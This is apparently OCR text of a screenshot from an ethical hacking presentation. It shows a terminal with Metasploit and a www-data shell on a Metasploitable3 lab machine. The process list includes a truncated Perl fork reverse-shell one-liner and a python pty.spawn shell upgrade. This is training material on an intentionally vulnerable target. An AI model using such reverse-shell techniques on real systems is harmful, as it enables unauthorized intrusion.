 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Fri 26 Feb 22:19
root@msf: /opt/metasploit-framework ⌥⌘1
albert@iMac:~ (ssh) ⌘1 root@msf: /opt/metasploit-framework (docker) ⌘2 albert@iMac:~/ethical_hacking_pres/exploitdb (-bash) ⌘3 +
root 1142 1 0 17:39 ? 00:00:00 /bin/sh -e -c sudo -u chewbacca
root 1143 1142 0 17:39 ? 00:00:00 sudo -u chewbacca /opt/readme_ap
root 1144 2 0 17:39 ? 00:00:00 [kauditd]
chewbac+ 1147 1143 0 17:39 ? 00:00:00 /bin/sh /opt/readme_app/start.sh
mysql 1201 1 0 17:39 ? 00:00:04 /usr/sbin/mysqld --defaults-file
root 1215 1 0 17:39 ? 00:00:00 cron
root 1216 1 0 17:39 ? 00:00:00 nodejs /opt/chatbot/papa_smurf/f
root 1217 1 0 17:39 ? 00:00:37 nodejs /opt/chatbot/papa_smurf/c
root 1218 1 0 17:39 ? 00:00:00 /bin/sh /opt/chatbot/clear_chat.
root 1221 1 0 17:39 ? 00:00:00 /usr/sbin/irqbalance
dirmngr 1247 1 0 17:39 ? 00:00:01 /usr/bin/dirmngr --daemon --sh
root 1281 1 0 17:39 ? 00:00:00 /usr/sbin/cups-browsed
nobody 1319 1 0 17:39 ? 00:00:00 proftpd: (accepting connections)
boba_fe+ 1350 1 0 17:39 ? 00:00:00 /opt/unrealircd/Unreal3.2/src/ir
chewbac+ 1416 1147 0 17:39 ? 00:00:01 /usr/bin/ruby2.3 bin/rails s -b
root 1460 0 17:39 ? 00:00:00 docker-containerd-shim -namespac
root 1687 1 0 17:39 ? 00:00:00 /opt/apache_continuum/apache-con
root 1689 1687 0 17:39 ? 00:01:14 java -Dappserver.home=. -Dappser
root 1741 1 0 17:39 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1744 1741 0 17:39 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1747 1741 0 17:39 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1748 1741 0 17:39 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1749 1741 0 17:39 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1750 1741 0 17:39 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1751 1741 0 17:39 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1781 1741 0 17:39 ? 00:00:00 /usr/sbin/apache2 -k start
root 1791 1 0 17:39 tty1 00:00:00 /sbin/getty -8 38400 tty1
root 1979 2 0 17:39 ? 00:00:00 [kworker/0:2]
root 2266 1 0 17:39 ? 00:00:00 dhclient -1 -v -pf /run/dhclient
root 2556 1 0 17:40 ? 00:00:00 /usr/sbin/sshd -D
root 2656 0 17:44 ? 00:00:00 smbd -F
www-data 2674 1741 0 18:44 ? 00:00:00 /usr/sbin/apache2 -k start
root 2706 1218 0 20:39 ? 00:00:00 sleep 3600
www-data 2733 1 0 21:17 ? 00:00:00 perl -MIO -e $p=fork;exit,if($p)
www-data 2746 2733 0 21:18 ? 00:00:00 sh -c python -c 'import pty; pty
www-data 2747 2746 0 21:18 ? 00:00:00 python -c import pty; pty.spawn(
www-data 2748 2747 0 21:18 pts/0 00:00:00 /bin/bash
www-data 2752 2748 0 21:19 pts/0 00:00:00 ps -ef
www-data@metasploitable3-ub1404:/var/www/html$ cd /etc
cd /etc
www-data@metasploitable3-ub1404:/etc$ pwd
pwd
/etc
www-data@metasploitable3-ub1404:/etc$
11
12
13
14
15
16
17
18
19
20
21
22
23
The Cyber Range
Tools
10.0.2.1
10.0.2.6
iMac
Linux
Windows